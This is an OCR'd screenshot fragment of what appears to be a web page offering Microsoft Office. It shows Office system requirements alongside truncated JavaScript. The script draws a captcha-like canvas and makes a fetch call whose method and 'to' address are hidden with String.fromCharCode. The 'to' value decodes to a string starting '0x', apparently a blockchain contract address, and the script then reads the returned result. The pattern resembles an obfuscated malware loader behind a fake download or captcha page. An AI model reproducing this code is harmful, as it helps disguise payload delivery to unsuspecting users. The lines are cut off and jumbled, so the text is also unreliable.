
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz, 2-core minimum
RAM:
4 GB recommended
Disk space:
Required: 64 GB
Microsoft Office is a powerful